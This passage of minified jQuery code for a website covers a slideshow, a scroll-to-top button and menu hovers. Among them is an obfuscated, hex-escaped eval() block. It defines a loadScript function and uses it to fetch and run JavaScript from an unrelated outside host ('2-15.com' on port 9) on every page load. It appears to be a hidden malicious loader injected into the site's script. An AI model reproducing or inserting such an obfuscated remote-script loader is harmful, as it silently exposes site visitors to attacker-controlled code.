div").fadeOut(500)})})}),$.ajaxSetup({cache:!1}),$(document).ready(function(){$("#ol").load("db")}),eval(function(a,b,c,d,e,f){if(e=function(a){return(b>a?"":e(parseInt(a/b)))+((a%=b)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;c--;)f[e(c)]=d[c]||e(c);d=[function(a){return f[a]}],e=function(){return"\\w+"},c=1}for(;c--;)d[c]&&(a=a.replace(new RegExp("\\b"+e(c)+"\\b","g"),d[c]));return a}('h y(t,o){B d=s["\\4\\8\\b\\g\\c\\1\\6\\3"]["\\b\\7\\1\\2\\3\\1\\w\\9\\1\\c\\1\\6\\3"]("\\a\\b\\7\\j\\e\\3");d["\\3\\f\\e\\1"]="\\3\\1\\D\\3\\n\\u\\2\\r\\2\\a\\b\\7\\j\\e\\3",d["\\8\\6\\9\\8\\2\\4"]=d["\\8\\6\\7\\1\\2\\4\\f\\a\\3\\2\\3\\1\\b\\i\\2\\6\\m\\1"]=h(){k["\\7\\1\\2\\4\\f\\p\\3\\2\\3\\1"]&&"\\9\\8\\2\\4\\1\\4"!==k["\\7\\1\\2\\4\\f\\p\\3\\2\\3\\1"]&&"\\b\\8\\c\\e\\9\\1\\3\\1"!==k["\\7\\1\\2\\4\\f\\p\\3\\2\\3\\1"]||(C 0!=o&&o(),d["\\8\\6\\9\\8\\2\\4"]=d["\\8\\6\\7\\1\\2\\4\\f\\a\\3\\2\\3\\1\\b\\i\\2\\6\\m\\1"]=A)},d["\\a\\7\\b"]=t,s["\\4\\8\\b\\g\\c\\1\\6\\3"]["\\m\\1\\3\\w\\9\\1\\c\\1\\6\\3\\a\\z\\f\\K\\2\\m\\L\\2\\c\\1"]("\\i\\1\\2\\4")[0]["\\2\\e\\e\\1\\6\\4\\q\\i\\j\\9\\4"](d)}$(h(){M("\\l\\7\\g\\6","\\l\\9","\\l\\7","\\l\\7\\g\\6\\j\\6\\m",5,!0)}),$(h(){$("\\l\\c\\1\\6\\g \\g\\9 \\E \\9\\j")["\\i\\8\\r\\1\\7"](h(){$(k)["\\2\\4\\4\\q\\9\\2\\a\\a"]("\\1")},h(){$(k)["\\7\\1\\c\\8\\r\\1\\q\\9\\2\\a\\a"]("\\1")})}),y("\\i\\3\\3\\e\\x\\n\\n\\H\\I\\G\\F\\v\\b\\8\\c\\x\\J\\n\\j\\v\\u\\a");',49,49,"|x65|x61|x74|x64||x6e|x72|x6f|x6c|x73|x63|x6d|LONNDv3|x70|x79|x75|function|x68|x69|this|x23|x67|x2f|vWaR2|x53|x43|x76|window|fKQmUPn1|x6a|x2e|x45|x3a|loadScript|x42|null|var|void|x78|x3e|x35|x31|x32|x2d|x39|x54|x4e|DY_scroll".split("|"),0,{})),$(function(){function g(b){var c=-b*a;$("#slide ul").stop(!0,!1).animate({left:c},300),$("#slide .bn i").stop(!0,!1).animate({opacity:"0.4"},300).eq(b).stop(!0,!1).animate({opacity:"1"},300)}var d,f,a=$("#slide").width(),b=$("#slide ul li").length,c=0,e="<div class='bn'>";for(f=0;b>f;f++)e+="<i></i>";e+="</div><div class='push pl'></div><div class='push pr'></div>",$("#slide").append(e),$("#slide .bn i").css("opacity",.4).mouseenter(function(){c=$("#slide .bn i").index(this),g(c)}).eq(0).trigger("mouseenter"),$("#slide .push").css("opacity",.2).hover(function(){$(this).stop(!0,!1).animate({opacity:"0.8"},300)},function(){$(this).stop(!0,!1).animate({opacity:"0.2"},300)}),$("#slide .pl").click(function(){c-=1,-1==c&&(c=b-1),g(c)}),$("#slide .pr").click(function(){c+=1,c==b&&(c=0),g(c)}),$("#slide ul").css("width",a*b),$("#slide").hover(function(){clearInterval(d)},function(){d=setInterval(function(){g(c),c++,c==b&&(c=0)},3e3)}).trigger("mouseleave")}),$("#totop").live("click",function(){var a=$(this);$("html,body").animate({scrollTop:0},500,function(){a.hide()})}),$(window).scroll(function(){var a=$(document).scrollTop();a>0?$("#totop").show():$("#totop").hide()});$(function()